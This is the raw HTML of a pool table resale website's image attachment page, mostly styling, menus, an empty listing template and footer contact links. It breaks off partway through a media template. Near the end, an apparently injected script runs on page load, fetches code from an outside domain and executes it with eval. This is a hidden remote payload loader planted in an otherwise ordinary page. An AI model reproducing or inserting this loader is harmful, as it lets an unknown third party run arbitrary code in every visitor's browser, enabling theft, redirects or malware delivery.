rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-447 attachmentid-447 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-447" class="post-447 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">image19</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
